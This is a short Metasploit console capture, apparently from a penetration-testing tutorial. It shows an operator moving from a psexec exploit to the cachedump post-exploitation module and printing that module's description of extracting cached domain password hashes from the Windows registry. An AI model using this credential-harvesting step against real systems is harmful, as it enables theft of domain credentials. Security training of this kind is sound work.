 msf5 exploit(windows/smb/psexec) > use post/windows/gather/cachedump
msf5 post(windows/gather/cachedump) > info
Name: Windows Gather Credential Cache Dump
Module: post/windows/gather/cachedump
Platform: Windows
Arch:
Rank: Normal
Provided by:
Maurizio Agazzini <inode@mediaservice.net>
mubix <mubix@hak5.org>
Compatible session types:
Meterpreter
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Description:
This module uses the registry to extract the stored domain hashes
that have been cached as a result of a GPO setting. The default
setting on Windows is to store the last ten successful logins.
References:
http://lab.mediaservice.net/code/cachedump.rb